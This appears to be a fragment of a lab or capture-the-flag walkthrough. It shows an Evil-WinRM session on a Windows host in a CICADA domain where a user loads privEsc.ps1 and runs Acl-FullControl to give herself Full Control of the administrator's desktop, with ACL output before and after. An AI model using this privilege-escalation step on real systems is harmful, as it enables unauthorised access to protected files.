 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop> . ./privEsc.ps1
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop> Acl-FullControl -user cicada\emily.oscars -path C:\users\administrator\desktop
[+] Current permissions:
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Deny  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
[+] Changing permissions to C:\users\administrator\desktop
[+] Acls changed successfully.
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Allow  FullControl
         CICADA\emily.oscars Deny  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(A;OICI;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop>